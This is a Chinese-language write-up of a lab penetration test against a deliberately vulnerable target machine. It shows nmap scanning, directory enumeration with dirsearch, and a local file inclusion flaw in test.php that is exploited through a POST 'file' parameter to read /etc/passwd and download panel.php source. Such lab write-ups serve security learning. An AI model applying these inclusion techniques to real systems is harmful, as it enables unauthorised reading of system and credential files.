

设置靶机与kali都为NAT模式

并插看靶机MAC地址

右击靶机-->设置-->网络适配器-->高级-->MAC地址

使用kali扫描同段内活跃的地址

nmap -sP 192.168.25.0、24



使用nmap扫描192.168.25.166主机的端口

nmap -p- 192.168.25.166



访问80端口

http://192.168.25.166



我们使用dirsearch扫描网站的全部目录

dirsearch -u "http://192.168.25.166"



访问/in文件,发现文件包含函数开启

访问/phpmy/目录





访问/test.php,翻译发现file参数为空,我们尝试拼接其他路径,访问内容,发现存在file传参,我们尝试传参,发现get传参无反应,放入老版火狐进行POST进行传参,并尝试

file后面拼接/etc/passwd

发现我们访问的文件被包含并输出为文件,我们尝试输出我们扫描出的其他文件



拼接panel.php,进行下载







查看代码,我们发现其中包含了c.php、head2.php,我们尝试访问,以及POST传参load参数

